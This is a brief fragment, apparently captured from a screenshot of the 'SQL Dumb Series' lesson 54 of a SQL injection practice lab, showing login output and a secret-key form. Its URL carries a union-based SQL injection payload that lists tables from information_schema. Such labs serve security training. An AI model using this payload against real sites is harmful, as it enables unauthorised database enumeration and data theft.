 ess-54/?id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%2...
点此搜索
Welcome Dhakkan
You have made : 7 of 10 attempts
Your Login name:2
Your Password:hfgzxyeenu
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key:
Submit